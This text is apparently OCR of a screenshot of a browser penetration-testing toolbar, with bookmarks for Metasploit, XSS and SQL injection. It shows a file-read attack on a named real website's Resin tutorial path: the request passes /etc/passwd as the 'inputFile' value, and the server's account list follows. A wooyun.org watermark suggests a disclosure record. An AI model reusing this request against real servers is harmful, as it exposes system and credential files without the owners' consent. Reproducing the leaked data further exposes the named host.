 www.longone.com.cn/resin-doc/resource/tutorial/jndi-appconfig/test?input
metasploit XSS SQL注入技巧 Linux-Kali 相关 漏洞平台 学习 Python How to Install BeEF i... G
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
uuidd:x:100:102:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
www.wooyun.org
dbus:x:81:81:System message bus:/:/sbin/nologin